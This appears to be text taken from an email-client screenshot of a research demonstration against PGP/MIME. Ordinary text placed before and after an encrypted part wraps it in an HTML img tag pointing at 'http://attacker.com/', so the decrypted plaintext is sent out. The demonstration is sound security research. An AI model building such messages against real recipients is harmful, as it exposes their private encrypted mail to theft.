 A2 DC MIME Modified decryptioncontext... 1...
This is a broken PGP/MIME message from MS-Exchange. If you cannot access
the attachments or have problems with replying or forwarding, press the
'Repair message' button to fix the message
Repair message
Reply Forward Archive Junk Delete More
From decryptioncontext@gmail.com
Subject A2 DC MIME Modified 17:07
To decryptioncontext@gmail.com
Cc Me <decryptioncontext@outlook.com>
This text comes before the ciphertext. Here the attacker would open an image
tag.
<img src='http://attacker.com/
Encrypted message part.eml
This is an encrypted message part. For security reasons you need to open it in
a separate window by clicking on the attachment.
'>
This text comes after the ciphertext. Here the attacker would close the image
tag.
1 attachment: Encrypted message part.eml 167 bytes Save